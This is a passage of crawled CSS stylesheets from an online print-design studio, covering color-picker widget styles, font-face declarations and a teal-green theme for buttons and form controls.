2px;text-align:center;width:55px}.color-code-btn>li>a:first-child{text-decoration:underline}.color-code-btn>li{display:block;width:100%}.colorpicker-colors{float:left;width:100%}.color-code-btn>li>a.btn.btn-link{padding:0px}.colorplate{float:left;padding:10px 10px 5px 10px;width:65%}.colorplate-rgb{float:left;padding:10px 0px 0px 0px;width:35%}.colorplate-rgb .col-xs-4{padding-left:0px;text-align:right}.colorplate-rgb .col-xs-8{padding-left:0px}.colorplate-rgb .form-inline .form-control{border-radius:0px;height:24px;width:100%}.colorplate-rgb .checkbox input{margin:0px;vertical-align:middle;width:15px}.colorplate-cmyk{float:left;padding-top:8px;width:35%}.colorplate-cmyk .col-xs-3{padding-right:0px;text-align:right}.colorplate-cmyk .form-inline .form-control{border-radius:0px;height:24px;width:80%;display:inline-block}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:10px;float:left}.ui-colorpicker-cmyk-container{padding-right:10px;float:right}.ui-colorpicker-rgb-container{padding-right:20px;float:right}.ui-colorpicker-hex-container{padding-right:27px;float:right}.ui-colorpicker-bar-container{padding-top:3px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.ui-colorpicker-swatch{border:0px}.ui-colorpicker-swatches{background-color:transparent;border:0px;height:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:visible;float:left;border:1px solid #c5c5c5;z-index:999}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{vertical-align:middle;width:20px;cursor:auto;border:1px solid #ccc}.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{padding:0px;margin-top:2px}.ui-colorpicker-ok.btn-primary{padding:8px 10px}.ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0px}.ui-colorpicker-cmyk-container{float:right}.ui-colorpicker-rgb-container{float:right}.ui-colorpicker-hex-container{float:right}.ui-colorpicker-number{width:5em}.ui-colorpicker,.ui-dialog.ui-colorpicker{padding:0px !important;margin-top:2px;box-shadow:0 0 3px #ccc;z-index:9999 !important;border:0px;max-width:410px;float:left;width:auto !important}.ui-colorpicker-map,.ui-colorpicker-map>*,.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:252px}.ui-colorpicker-padding-left{padding-left:0px}.ui-colorpicker-ok{background-color:#333;color:#fff !important;transition:all .3s ease}.ui-colorpicker-ok:active,.ui-colorpicker-ok:hover{background-color:#666 !important}.newcolor>li>a:hover,.newcolor>li>a:active{color:#666}.findColorTitle{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.showmore{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:80%}.ui-colorpicker-cancel{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:auto;margin:1px 0}.ui-colorpicker-ok{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:100%;padding:.4em .5rem}.pantonebox{width:15px;height:15px;float:left}.ui-colorpicker-buttonset .ui-state-active{border:1px solid #666 !important;background:#fff !important;color:#000}.ui-colorpicker-swatches .btn-clear{margin:0 0 0 1px !important;padding:.28rem .2rem .15rem !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:0 !important}.ui-colorpicker-swatches .btn-clear .text-danger{font-weight:bold}.smallColorPicker.ui-colorpicker,.smallColorPicker.ui-dialog.ui-colorpicker{max-width:300px}.smallColorPicker .ui-colorpicker-swatches{max-width:190px}.smallColorPicker .color-code-btn{width:auto}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches{position:relative;margin:10px}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:24px;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:10px;font-size:12px;padding:8px 0;position:absolute}.smallColorPicker .dropdown-menu .ui-select-search{width:100%}.smallColorPicker .colorcell{width:100%;height:auto}.smallColorPicker .selectize-dropdown.single{border-color:#b8b8b8;max-height:200px;overflow-y:auto;width:99%;margin:0}.smallColorPicker .selectize-dropdown.single li{padding:4px 10px}.pantonebox{width:15px;height:15px;float:left;margin-right:10px}.cpUsedColors .dropdown-menu{width:100%;padding-top:5px;border-bottom:1px solid #ccc}.cpUsedColors .dropdown-menu li{float:left;padding:3px 0}.cpUsedColors .dropdown-menu li label{font-size:11px;font-weight:normal;padding-right:5px}.cpUsedColors .dropdown-menu .colorcell{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset;-moz-box-shadow:0 0 1px #999 inset;border:1px solid #ddd}.color-find .showimage{cursor:pointer;width:25px}.color-find .btn-color-eyedropper{cursor:pointer;background:#efefef;border:1px solid #ccc;border-radius:50%;height:25px;width:25px;line-height:20px;text-align:center;margin:4px 4px 4px 8px;vertical-align:top}.cpEyedropOverlay{position:fixed;left:0px;top:0px;bottom:0px;right:0px;background-color:#fff;opacity:0;z-index:9999999;display:none;cursor:pointer}.cpEyedropOverlay.active{display:inline-block;cursor:url("[data-uri]"),auto}.cpEyedropColorinfo{display:inline-block;position:fixed;background:rgba(255,255,255,.9);border:1px solid #ccc;z-index:999999;padding:5px;line-height:20px;display:none;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.cpEyedropColorinfo .hovercolor{float:left;width:20px;height:20px;margin-right:5px;border:1px solid #ccc}.hovercolorText{display:inline-block;float:left;line-height:2}.cpUsedColors{display:inline-block;width:100%;float:left}@media all and (max-width: 1100px){.color-find .btn-color-eyedropper{display:none}}@media all and (max-width: 767px){.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{margin-top:0}.ui-colorpicker,.ui-dialog.ui-colorpicker{max-width:256px;overflow:hidden}.colorpicker-dropdown .dropdown-menu{width:254px;border:0px}.color-code-btn>li>a.btn{padding:5px}.color-code-btn{padding:0 5px 5px 2px}.color-code-btn>li>a:first-child{margin-right:5px}.newcolor{padding:5px;width:165px}.colorplate-rgb .radio label,.colorplate-rgb .checkbox label,.colorplate-cmyk .radio label,.colorplate-cmyk .checkbox label{padding:0px}.colorplate-rgb .radio,.colorplate-rgb .checkbox,.colorplate-cmyk .radio,.colorplate-cmyk .checkbox{margin:0px;min-height:inherit}.colorplate{width:100%}.colorplate-rgb,.colorplate-cmyk{width:50%}.colorplate-rgb .checkbox input{width:auto}.colorplate-rgb .col-xs-4{padding-right:5px}.colorplate-cmyk .col-xs-3{padding-right:5px}.colorplate-cmyk .col-xs-9{padding-left:0px}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:5px;float:left}.ui-colorpicker-cmyk-container{padding-right:0px;float:left;padding-left:3px}.ui-colorpicker-rgb-container{padding-right:5px;float:left;padding-left:10px}.ui-colorpicker-hex-container{padding-right:10px;float:left;padding-left:0px}.ui-colorpicker-bar-container{padding-top:0px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.newcolor>li>a{min-width:45px}.color-find{width:100%}.ui-colorpicker-number{width:4em}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background-size:cover}.ui-colorpicker-map,.ui-colorpicker-map>*{width:215px;height:215px}.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:215px;margin-bottom:10px}.findColorTitle{display:inline-block;vertical-align:super}.color-find>li>a{padding-top:0}}.fixed-property{display:flex;max-width:53.75rem}.fixed-property .colorpicker-colors-row{align-items:unset;border-top:none}.fixed-property .colorcell{margin:0 .188rem .21rem 0;border-radius:.25rem}.fixed-property .color-find{padding:0;text-align:start}.fixed-property .ui-colorpicker-swatches{max-height:165px;max-width:260px}.fixed-property .color-code-btn{padding:0;text-align:center;width:100%;min-width:85px}.fixed-property .color-code-btn>li>a:first-child{text-decoration:none}.fixed-property .newcolor .btn:hover,.fixed-property .newcolor .btn:focus,.newcolor .btn:active{background:transparent;border-color:transparent}.fixed-property .newcolor{padding:0 5px 5px 5px;margin-top:0 !important;max-width:90px}.fixed-property .newcolor .btn-link{white-space:normal;line-height:1.1}.fixed-property.ui-dialog .ui-dialog-content{box-shadow:none !important;border:0;overflow:visible;border-radius:0 0 .188rem .188rem;z-index:999;display:flex}.fixed-property .swatch-action-button{flex:0 0 5.5rem;max-width:5.5rem;white-space:break-spaces;background:#ebebeb;padding-top:.8rem}.fixed-property .swatch-action-button a{float:left;display:inline-block;padding:.3rem 0rem .3rem .5rem;color:#333;transition:.4s all ease;font-size:.8rem;font-family:"open_sans",sans-serif;font-weight:600;width:100%;max-width:100%;margin-left:.5rem;border-radius:5px 0px 0px 5px}.fixed-property .swatch-action-button a:hover,.fixed-property .swatch-action-button a:focus{color:var(--brand-primary)}.fixed-property .swatch-action-button a.active{background:#fff;color:#333}.fixed-property.ui-dialog .ui-colorpicker-preview-container .colorpicker-used-hex-colosr{display:flex;flex-direction:column;justify-content:space-between}.fixed-property .ui-colorpicker-hex-container{position:absolute;top:-2px;bottom:auto;height:auto !important;right:19%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab{right:43.5%;bottom:7%;top:auto}.fixed-property .studio-type-block-color-picker.ui-colorpicker-hex-container.ui-colorselector-tab{right:24%;bottom:5%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab .ui-colorpicker-hex-input{width:3.8rem;height:25px}.fixed-property .ui-colorpicker-bar-container{padding-top:.188rem;float:left}.fixed-property .hexcolorlabel{padding-right:.6rem}.fixed-property .ui-colorpicker-hex-input{border:1px solid #ddd;padding:.2rem .3rem;border-radius:.188rem;margin-right:0;width:3.8rem}.fixed-property .ui-colorpicker-ok.btn-primary{padding:0}.fixed-property .ui-colorpicker-preview-initial,.fixed-property .ui-colorpicker-preview-current{vertical-align:middle;width:1.25rem;cursor:auto;border:1px solid #dedede;border-radius:.25rem}.fixed-property .ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0;height:100%}.fixed-property.ui-colorpicker,.fixed-property.ui-dialog.ui-colorpicker{max-width:50rem}.fixed-property .ui-colorpicker-ok{color:#fff !important;padding:.5rem .75rem !important;line-height:1 !important;border:0 !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:none}.fixed-property .ui-colorpicker-cancel{border-color:#ddd}.fixed-property .ui-colorpicker-number{border:1px solid #ddd !important;height:25px;border-radius:.175rem;margin-bottom:.4rem;padding:.3rem}.fixed-property .ui-colorpicker-cancel:hover,.ui-colorpicker-cancel:focus{background:#999;border-color:#999;color:#fff}.fixed-property .ui-colorpicker-swatches .btn-clear{margin:0 .188rem .21rem 0 !important;height:1.22rem;width:1.22rem;padding:0 !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:.175rem !important;border-color:red !important;border-radius:.25rem !important}.fixed-property .ui-colorpicker-padding-left{padding-right:1rem}.fixed-property .ui-colorpicker-padding-left.ui-colorpicker-cmyk-container{border-right:1px solid #ddd;margin-right:1rem}.fixed-property .ui-colorpicker-swatches .btn-clear .text-danger{font-size:1.15rem}.fixed-property .btn-block{width:100%;display:block;float:none}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches{position:relative;margin:.625rem}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:1.5rem;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:.625rem;font-size:.75rem;padding:.5rem 0;position:absolute}.fixed-property .btn-color-eyedropper{cursor:pointer}.fixed-property .btn-color-eyedropper i{font-size:16px}.fixed-property .cpUsedColors .dropdown-menu{padding:.313rem 0 0;max-width:6.875rem;width:6.875rem !important;border:0}.fixed-property .color-find .btn-color-eyedropper{margin:4px 4px 4px 0px}.fixed-property .cpUsedColors .dropdown-menu li{padding:0}.fixed-property .cpUsedColors .dropdown-menu li .colorcell{box-shadow:none}.fixed-property .cpUsedColors h5{font-size:12px}.fixed-property .color-find .btn-color-eyedropper{background:transparent;border:none;display:block;text-align:left}.fixed-property .cpUsedColors{order:2;margin-top:auto;min-width:115px}.fixed-property .cpUsedColors .dropdown-menu.ui-colorpicker-swatches{max-height:4.688rem;overflow:hidden;min-width:115px}.fixed-property .colorpicker-used-hex-colosr{border-left:1px solid #dedede;border-right:1px solid #dedede;padding:0 .5rem;margin:0 .6rem 0 0;min-width:115px}.photoprint-tool-open~.ui-colorpicker .ui-dialog-content{min-width:420px}.photoprint-tool-open~.ui-colorpicker,.photoprint-tool-open~.ui-dialog.ui-colorpicker{max-width:420px}.ui-colorpicker-map-128,.ui-colorpicker-bar-128,.ui-colorpicker-map-128>*,.ui-colorpicker-bar-128>*{height:128px !important}@media all and (min-width: 1600px){.fixed-property .ui-colorpicker-swatches{max-width:360px}.fixed-property .ui-colorpicker-hex-container{right:16%}}
/*# sourceMappingURL=studio_style.css.map */


--- FILE ---
content_type: text/css
request_url: https://d1vf0ysofkvsdu.cloudfront.net/images/fontimages/client_font.css?v=1708942358
body_size: 249
content:
@font-face {font-family:'Avenir';src:url('../pdffonts/0/avenir.otf') format('truetype');}@font-face {font-family:'BakerScript';src:url('../pdffonts/bakerscript.ttf') format('truetype');}@font-face {font-family:'BickleyScript';src:url('../pdffonts/0/bickleyscript.otf') format('truetype');}@font-face {font-family:'Chopin';src:url('../pdffonts/0/chopin.otf') format('truetype');}@font-face {font-family:'Montserrat';src:url('../pdffonts/montserrat.ttf') format('truetype');}@font-face {font-family:'Montserrat_b';src:url('../pdffonts/montserrat_b.ttf') format('truetype');}@font-face {font-family:'Montserrat_i';src:url('../pdffonts/montserrat_i.ttf') format('truetype');}@font-face {font-family:'Montserrat_bi';src:url('../pdffonts/montserrat_bi.ttf') format('truetype');}@font-face {font-family:'MontserratBold';src:url('../pdffonts/0/montserratbold.ttf') format('truetype');}@font-face {font-family:'MontserratExtraBold';src:url('../pdffonts/0/montserratextrabold.ttf') format('truetype');}@font-face {font-family:'NotoSansYi';src:url('../pdffonts/notosansyi.ttf') format('truetype');}@font-face {font-family:'OpenSansBold';src:url('../pdffonts/0/opensansbold.ttf') format('truetype');}@font-face {font-family:'OpenSansRegular';src:url('../pdffonts/0/opensansregular.ttf') format('truetype');}@font-face {font-family:'ProximaNovaThin';src:url('../pdffonts/0/proximanovathin.otf') format('truetype');}@font-face {font-family:'Arial';src:url('../pdffonts/arial.eot');src:url('../pdffonts/arial.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial.woff') format('woff'),url('../pdffonts/arial.woff2') format('woff2'),url('../pdffonts/arial.svg') format('svg'),url('../pdffonts/arial.ttf') format('truetype');}@font-face {font-family:'Arial_b';src:url('../pdffonts/arial_b.eot');src:url('../pdffonts/arial_b.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_b.woff') format('woff'),url('../pdffonts/arial_b.woff2') format('woff2'),url('../pdffonts/arial_b.svg') format('svg'),url('../pdffonts/arial_b.ttf') format('truetype');}@font-face {font-family:'Arial_i';src:url('../pdffonts/arial_i.eot');src:url('../pdffonts/arial_i.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_i.woff') format('woff'),url('../pdffonts/arial_i.woff2') format('woff2'),url('../pdffonts/arial_i.svg') format('svg'),url('../pdffonts/arial_i.ttf') format('truetype');}@font-face {font-family:'Arial_bi';src:url('../pdffonts/arial_bi.eot');src:url('../pdffonts/arial_bi.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_bi.woff') format('woff'),url('../pdffonts/arial_bi.woff2') format('woff2'),url('../pdffonts/arial_bi.svg') format('svg'),url('../pdffonts/arial_bi.ttf') format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://printonline.snap.com.au/studio/Theme/tealGreen/Content/css/style.css?1708671492
body_size: 11998
content:
:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-size:12px;font-size:0.75rem}.w-33{width:30.9%}.w-25{width:22.6%}.w-100{width:100%}.d-inline-block{display:inline-block}.positin-static{position:static}.positin-relative{position:relative}.badge-primary{background-color:var(--brand-primary);font-weight:400}.text-primary,.color-primary{color:var(--brand-primary) !important}.color-secondary,.section-header{color:var(--brand-primary)}.fa-remove::before,.fa-close::before,.fa-times::before{content:"";font-family:"rx-studio"}a{color:var(--dark-gray)}a:hover{color:var(--brand-primary)}a:focus{color:var(--brand-primary)}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.font-weight-bold{font-weight:600px !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.popover{font-family:"open_sans",sans-serif}.personalize-tools .tool-icon{font-size:20px;font-size:1.25rem}.personalize-tools .tool-icon .rxicon-text-main-s{font-size:15px;font-size:0.9375rem}.personalize-tools .tool-text{font-size:11px;font-size:0.6875rem}.form-control,label{font-size:12px;font-size:0.75rem}.tool-text,.tooltip,.popover{font-size:11px;font-size:0.6875rem}.font-xl,.btn-lg{font-size:19px;font-size:1.1875rem}.font-lg{font-size:17px;font-size:1.0625rem}.font-md,.close{font-size:14px;font-size:0.875rem}.font-sm,.btn-sm{font-size:11px;font-size:0.6875rem}.fa-lg,.introjs-tooltip{font-size:15px;font-size:0.9375rem}.form-control{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:26px}.form-control:focus{border-color:var(--brand-primary)}.form-group{margin-top:0}.form-group .control-label{font-weight:400;padding-top:0;color:var(--dark-gray)}.form-group .form-control{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .form-control:focus{border-color:var(--brand-primary)}.form-group.active textarea.form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.third-party-login .form-control{height:32px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.ng-not-empty~.control-label,.form-control:focus~.control-label{background:#f8f8f8;font-size:90%}.ng-empty~.control-label{background:#fff}.form-control~.control-label{color:#aaa}.radio-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.checkbox-group~.control-label{background-color:#f8f8f8;font-size:90%;color:#aaa}.form-floating>label{background-color:#fff 0%;background:linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-webkit-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-moz-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-ms-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%);background:-o-linear-gradient(bottom, #fff 0%, #ffffff 50%, #f0f0f0 50%, #f0f0f0 100%)}.font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.selectize-control.single .selectize-input{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;padding:.35rem .4rem .4rem}.selectize-control.single .selectize-input:after{background:none;color:var(--dark-gray);padding:0;line-height:2.4}.selectize-control.single.dropdown-lg .selectize-input{padding:.35rem .4rem .4rem}select.form-control-lg:not([size]):not([multiple]){min-height:28px}.selectize-dropdown{text-align:left}.selectize-dropdown .active{background:#eee;color:var(--brand-secondary)}.form-group .select-editable{width:100%;height:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .select-editable select.form-control-lg{height:28px !important}.form-group .select-editable select.form-control-lg option{border-right:2px solid #999}.form-group .select-editable input{height:27px;background-color:#fff 90%;background:-webkit-gradient(bottom, from(#fff 90%), to(#ddd));background:-webkit-linear-gradient(bottom, #fff 90%, #ddd);background:-moz-linear-gradient(bottom, #fff 90%, #ddd);background:-ms-linear-gradient(bottom, #fff 90%, #ddd);background:-o-linear-gradient(bottom, #fff 90%, #ddd);background:linear-gradient(bottom, #fff 90%, #ddd)}.btn-md{padding:.5rem 1rem;font-size:16px;font-size:1rem}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-primary{border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:before{content:normal}.btn-primary:hover{border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary.active:focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-primary:not([href]):not([tabindex]){color:var(--brand-primary-text);border:1px solid var(--brand-primary);background:var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text)}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]).active{text-decoration:none;color:var(--brand-primary)}.btn-info{border:solid 1px var(--brand-secondary);color:var(--brand-secondary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-info>i{color:var(--brand-primary)}.btn-info:before{content:none}.btn-info:hover{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:hover>i{color:#fff}.btn-info:focus{border:solid 1px var(--brand-secondary);color:#fff;background:var(--brand-secondary)}.btn-info:focus>i{color:#fff}.btn-info:active{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:hover>i{color:#fff}.btn-info:active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:active:focus>i{color:#fff}.btn-info.active{color:#fff}.btn-info.active:hover{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:hover>i{color:#fff}.btn-info.active:focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info.active:focus>i{color:#fff}.btn-info:not([href]):not([tabindex]){color:var(--brand-secondary)}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px var(--brand-secondary);background:var(--brand-secondary);color:#fff}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-primary{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,0);-moz-box-shadow:0 2px 1px rgba(24,24,25,0);box-shadow:0 2px 1px rgba(24,24,25,0);border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary i{color:var(--brand-primary)}.btn-secondary:before{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #b5b5b5;color:var(--brand-primary);background:#fff}.btn-secondary:hover:before,.btn-secondary:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65)}.btn-secondary:not([href]):not([tabindex]){border:solid 1px #b5b5b5;background-color:#dcdcdc;background:-webkit-gradient(bottom, from(#dcdcdc), to(#ffffff));background:-webkit-linear-gradient(bottom, #dcdcdc, #ffffff);background:-moz-linear-gradient(bottom, #dcdcdc, #ffffff);background:-ms-linear-gradient(bottom, #dcdcdc, #ffffff);background:-o-linear-gradient(bottom, #dcdcdc, #ffffff);background:linear-gradient(bottom, #dcdcdc, #ffffff);color:#333}.btn-secondary:not([href]):not([tabindex]):hover,.btn-secondary:not([href]):not([tabindex]):focus,.btn-secondary:not([href]):not([tabindex]):active{border:solid 1px #b5b5b5;color:var(--brand-primary);background:transparent}.btn-secondary:not([href]):not([tabindex]):hover:before,.btn-secondary:not([href]):not([tabindex]):focus:before,.btn-secondary:not([href]):not([tabindex]):active:before{opacity:1;-webkit-transition:all,.5s,ease-in-out,0s;-moz-transition:all,.5s,ease-in-out,0s;-ms-transition:all,.5s,ease-in-out,0s;-o-transition:all,.5s,ease-in-out,0s;transition:all,.5s,ease-in-out,0s}.btn-dark-gray{background:var(--secondaryDark);border:0;color:var(--secondayText);position:relative;z-index:1;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:0.8125rem;font-weight:500}.btn-dark-gray:after{background-color:rgba(0,0,0,0) 30%;background:-webkit-gradient(to bottom, from(rgba(0, 0, 0, 0) 30%), to(rgba(0, 0, 0, 0.3) 100%));background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-moz-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-ms-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.3) 